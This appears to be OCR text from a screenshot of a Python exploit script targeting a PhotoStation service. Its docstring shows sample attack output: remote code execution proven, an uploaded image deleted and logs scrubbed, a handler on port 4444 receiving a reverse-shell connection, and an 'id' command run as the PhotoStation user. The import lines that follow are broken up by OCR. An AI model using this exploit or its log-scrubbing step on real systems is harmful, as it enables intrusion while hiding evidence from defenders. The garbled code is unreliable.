
(+) rce is proven!

(+) deleted the image and scrubbed the 
logs!

(+) starting handler on port 4444

(+) connection from 192.168.100.9

(+) pop thy shell!

id

uid=138862(PhotoStation) 
gid=138862(PhotoStation) 
groups=138862(PhotoStation)

"""
import
import
import
import
from
 threading 
import
from
 base64 
import
 b64encode 
as
from
 BaseHTTPServer 
import
 HTTPServer
,
BaseHTTPRequestHandler
